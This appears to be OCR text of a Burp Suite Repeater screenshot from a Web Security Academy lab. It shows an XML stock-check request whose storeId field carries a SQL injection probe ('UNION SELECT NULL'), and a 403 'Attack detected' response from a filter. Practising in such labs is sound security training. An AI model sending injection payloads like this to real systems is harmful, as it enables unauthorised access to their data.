 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
3 Cookie: session=65ZMCVb1V3WuiXgiNzbLULaMY2CaSEm2
4 Content-Length: 125
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"